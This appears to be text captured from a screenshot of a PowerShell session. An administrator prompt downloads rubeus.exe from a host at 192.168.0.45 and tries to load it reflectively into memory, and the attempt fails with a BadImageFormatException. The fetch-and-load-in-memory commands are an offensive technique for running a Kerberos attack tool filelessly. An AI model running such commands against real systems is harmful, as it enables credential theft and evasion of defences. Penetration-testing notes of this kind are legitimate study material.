 PS C:\Users\Administrator> $data=(new-object System.Net.WebClient).DownloadData('http://192.168.0.45:443/rubeus.exe')
PS C:\Users\Administrator> $assembly=[System.Reflection.Assembly]::Load($data)
Exception calling "Load" with "1" argument(s): "Could not load file or assembly '445952 bytes loaded from Anonymously
Hosted DynamicMethods Assembly, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null' or one of its dependencies. An
attempt was made to load a program with an incorrect format."
At line:1 char:1
+ $assembly=[System.Reflection.Assembly]::Load($data)
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : BadImageFormatException